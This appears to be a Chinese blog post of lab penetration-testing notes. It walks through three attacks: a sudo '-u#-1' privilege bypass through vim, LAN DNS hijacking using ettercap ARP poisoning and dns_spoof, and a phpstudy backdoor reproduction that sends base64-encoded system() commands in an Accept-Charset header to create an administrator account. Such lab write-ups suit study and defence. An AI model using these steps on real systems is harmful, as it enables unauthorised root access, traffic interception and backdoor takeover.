渗透笔记之sudo逻辑漏洞

Sudo 利用vim编辑器进行一个权限绕过

1.创建用户useradd 用户名

passwd 用户名

password 密码

2.用root账号修改/etc/sudoers配置文件在文件里添加

新用户名 ALL = (ALL, !root) /usr/bin/vim

新用户名 ALL = (ALL, !root) /usr/bin/id

强制保存退出

3.切换用户 su用户名 sudo -u#-1 vim

命令执行成功以后就会进入下图这样的界面

4.然后我们直接执行:!命令 例如 :!whoami

5.可以看到刚才执行不了的命令都可以执行了 然后看一下 whoami 自己的身份

哒哒哒~

渗透笔记之局域网DNS劫持

1.搭建好一个自己的网站。



2.Kali-编辑文件 vim /etc/ettercap/etter.dns



3.添加红框里的两行进去 *匹配符可以匹配所有域名

-

A 自己网站Ip -

PTR 自己网站ip



4.点击----搜索----软件名 ettercap

5.(默认网卡基本都是eth0 然后点击确定)





6.扫描----一一列出来扫描到的ip

7.选中网关---- add to target1



8.其他---- add target2



9.Mitm->ARP_posining



10.





11.plugin->manage plugin里面双击dns spoof 来激活这个插件

12.访问任意网站尝试结果

渗透笔记之phpstudy后门复现

1.把杀毒软件关闭,防止把后门删除。

2.安装好phpstudy和BURP

3.运行phpstudy

4.打开cmd–执行命令Ipconfig–查找到无线网ip

5.打开自己搭建网站,输入无线ip地址10.2.96.58

6.打开BURP抓包

7.浏览器设置本机代理(谷歌)

8.浏览器重新发送请求,抓包

9.点击重发器

10.需要把两个空格删掉

11.添加Accept-Charset:system(“whoami”);并对system(“whoami”);进行base64编码

发送查看结果

12.使用命令添加用户(命令:net user 账号 密码 /add)

对system(“net user shenlian 123123 /add”); 进行base64编码

13.执行net user命令查看用户

14.执行 net localgroup administrators 账户名 /add 给予管理员权限

8182

8182

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?